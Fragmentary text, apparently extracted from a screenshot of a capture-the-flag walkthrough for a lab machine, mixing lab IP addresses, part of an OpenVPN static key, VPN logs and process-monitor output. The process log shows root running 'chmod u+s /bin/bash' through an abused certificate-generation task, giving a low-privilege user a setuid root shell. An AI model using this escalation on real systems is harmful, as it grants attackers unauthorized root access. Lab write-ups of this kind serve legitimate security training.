 192.168.1.12
10.10.14.15
10.10.10.246 - Static
aaca4a1e81a0a240565c356cd33c6163
f7d986e0395ea90a439b176542a42009
2aafeb626aadb6abc35fa023426c9334
ea5f5af8329f367f112599f3e668bd7a
-----END OpenVPN Static key V1-----
</tls-auth>
create->CN=^C
www-data@pki:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@pki:/tmp$
2023-12-29 19:51:24 VERIFY EKU OK
2023-12-29 19:51:24 VERIFY OK: depth=0, CN=static-gw
2023-12-29 19:51:25 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 2048 bit RSA, signature:
RSA-SHA256
_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVINCE`
California`g -e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certificate Co`g -e s`$EASYRSA_REQ_OU`My Orga
nizational Unit`g -e s`$EASYRSA_REQ_CN`ChangeMe`g -e s`$EASYRSA_REQ_EMAIL`me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2023/12/29 22:59:23 CMD: UID=0     PID=2710   | /bin/sh /opt/easyrsa/easyrsa build-client-full oldboy3 nopass batch
2023/12/29 22:59:23 CMD: UID=0     PID=2711   | chmod u+s /bin/bash
2023/12/29 22:59:23 CMD: UID=0     PID=2712   | stty echo
2023/12/29 22:59:36 CMD: UID=33    PID=2713   | ls -l /bin/bash
VPN - root's tasks web pki